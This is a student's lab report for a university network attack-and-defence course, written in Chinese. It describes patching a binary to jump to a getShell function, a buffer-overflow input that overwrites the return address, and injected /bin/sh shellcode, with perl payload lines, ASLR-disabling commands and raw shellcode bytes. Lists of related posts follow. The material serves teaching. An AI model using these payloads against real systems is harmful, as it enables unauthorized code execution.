# 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

实验分为三个部分:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数

- 注入一个自己制作的shellcode并运行这段shellcode。

这几种思路,基本代表现实情况中的攻击目标:

- 运行原本不可访问的代码片段

- 强行修改程序执行流

- 以及注入运行任意代码。

一、直接修改程序机器指令,改变程序执行流程

- 知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具

- 学习目标:理解可执行文件与机器指令

- 进阶:掌握ELF文件格式,掌握动态技术



首先:反汇编20165210_1文件

objdump -d pwn1

反汇编结束后你发现:main函数里面有一步call 804891,机器码指令为e8 d7 ff ff ff。进一步分析:08048491是,0804847d是我们的跳转目标。

0x08048491 - 0x0804847d = 0x00000014 //计算地址差

0xffffffd7 - 0x00000014 = 0xffffffc3 //计算要篡改的目标地址

然后进入编辑文件,然后发现全是乱码,使用

:%!xxd

转换为16进制,用

/e8d7

来寻找e8d7ffffff机器指令

找到以后按i进入插入模式,修改d7为c3,用

:%!xxd -r

换回乱码的状态,然后保存,再次

objdump -d 20165210_1

就发现改回来了

然后运行一下

就成功了

二、通过构造输入参数,造成BOF攻击,改变程序执行流



缓冲区溢出攻击,即BOF攻击。简单的说就是不合法的输入把子函数的返回地址覆盖掉了,通过这种方式修改函数的返回地址,使程序代码执行“意外”的流程。



使用gdb命令,file 20165210_2载入20165210_2文件,r运行

可以看到图中

0x6c6c6b6b in ?? ()

6c是l的ASCII码值6b是k的ASCII码值

所以根据内容1中的getshell内存地址,修改输入字符串(注意要将实际地址反序录入),然后利用prel构建输入文件。



perl -e 'print "aaaaaaaassssssssddddddffffgghhjj\x7d\x84\x04\x08\x0a"' > input

Perl -e:用于在命令行而不是在脚本中执行 Perl 命令;“|”管道:将第一条命令的结果作为第二条命令的参数来使用;

然后用cat命令:

(cat input; cat ) | ./20165210_2

然后就成功了

三、注入Shellcode并执行



首先;下载execstack并安装

apt-get install execstack

设置堆栈可执行:

execstack -s 20165210_3 //设置堆栈可执行

execstack -q 20165210_3 //查询文件的堆栈是否可执行

关闭地址随机化

echo "0" > /proc/sys/kernel/randomize_va_space

查询地址随机化是否关闭(0代表关闭,2代表开启)

more /proc/sys/kernel/randomize_va_space

整个过程中我们需要注入一段代码,和实验二里面使用的perl类似,我们首先构造一个input_shellcode:

perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

首先在一个窗口运行

(cat input_shellcode;cat) | .20165210_3;

在另外一个窗口

ps -ef | grep 20165210_3

能看见当前运行20165210_3的进程号;



在gdb里面attach 进程号进行调试,(gdb) disassemble foo反编译,设置断点,然后into r esp。

0xffffd2fc+0x000004=0xffffd300



然后修:改shellcode中的内容:

perl -e 'print "A" x 32;print "\x00\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00"' > input-shellcode

运行:

(cat input-shellcode;cat) | ./20165210_3

四、过程中遇到的困难:

- 首先就是内容一中的将乱码转换为16进制,然后我改完没有再转回乱码,直接保存了,发现就不能反汇编了。

- 也是内容一就是找e8d7怎么找都找不到,/d7不行/e8不行/e8d7不行,最后打了/e8 d7才成功

- 最后还有就是内容三的设置断点阶段,我输入了continue发现在continuing就不动了,然后发现另一个终端还要回车一下(我也不是很懂为什么要回车),然后就可以继续进行了。

# 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)的更多相关文章

- 20155308《网络攻防》 Exp1 PC平台逆向破解(5)M

20155308<网络攻防> Exp1 PC平台逆向破解(5)M 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是 ...

- 20155226 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155226 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串 该程序同时包含另一个代 ...

- 20155321 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155321 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何 ...

- 20155330 《网络攻防》Exp1 PC平台逆向破解(5)M

20155330 <网络攻防>Exp1 PC平台逆向破解(5)M 实践目标 运行pwn1可执行文件中的getshell函数,学习如何注入运行任何Shellcode 本次实践的对象是一个名为 ...

- 20155213 《网络攻防》 Exp1 PC平台逆向破解

20155213 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--pwn20155213的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文件 ...

- 20155220 吴思其 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155220 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--20155220pwn1的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文 ...

- 20155306 白皎 《网络攻防》Exp1 PC平台逆向破解——逆向与Bof基础

20155306 白皎 <网络攻防>Exp1 PC平台逆向破解--逆向与Bof基础 实践相关说明 1.1 实践目标 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. ...

- 20155309南皓芯 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155323刘威良 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

随机推荐

- FFmpeg 入门(4):线程分治

本文转自:FFmpeg 入门(4):线程分治 | www.samirchen.com 概览 上一节教程中,我们使用 SDL 的音频相关的函数来支持音频播放.SDL 起了一个线程来在需要音频数据的时候去 ...

- JAVA面试题整理(3)-Spring

1.BeanFactory 和 FactoryBean? 2.Spring IOC 的理解,其初始化过程? 3.BeanFactory 和 ApplicationContext? 4.Spring B ...

- 扒开系统调用的三层皮(下)/给MenuOS增加time和time-asm命令

上周从用户态的角度去理解系统调用 这周通过内核的方式 调试和跟踪系统调用来理解 rm menu -rf 强制删除原menu文件 git clone https://github.com/mengni ...

- matlab练习程序(求灰度图像最大灰度,最小灰度,平均灰度)

转自 http://www.cnblogs.com/tiandsp/archive/2012/01/07/2316006.html 感谢Dsp tian clearclc;img = imread( ...

- MR案例:小文件处理方案

HDFS被设计来存储大文件,而有时候会有大量的小文件生成,造成NameNode资源的浪费,同时也影响MapReduce的处理效率.有哪些方案可以合并这些小文件,或者提高处理小文件的效率呢? 1). 所 ...

- Eclipse安装zylin[转]

本文转载自:https://blog.csdn.net/dns888222/article/details/9263485 Eclipse安装zylin 在网上搜的是安装页为http://www.zy ...

- chrome中,BackstopJS 使用cookie文件后依旧提示需要登录

1. 本地环境: apache-tomcat:7.05,jdk8, backstopJS:latest-version 配置tomcat管理用户成功:手工访问tomcat应用内部服务正常: 2. 问 ...

- 【线性判别】Fisher线性判别(转)

今天读paper遇到了Fisher线性判别的变体, 所以来学习一下, 所以到时候一定要把PRMl刷一遍呀 以下两篇论文一起阅读比较好: 论文1: https://blog.csdn.net/Rainb ...

- maven下载与配置环境变量

1.打开maven官网下载 http://maven.apache.org/download.cgi 下载 解压(这里博主放在D盘下) 2.配置环境变量 验证是否配置成功 3.本地仓库配置

- linux pgrep命令的使用

pgrep 是通过程序的名字来查询进程的工具,一般是用来判断程序是否正在运行. 常用参数 -l 列出程序名和进程ID -o 进程起始的ID -n 进程终止的ID $ ps -ef | grep mys ...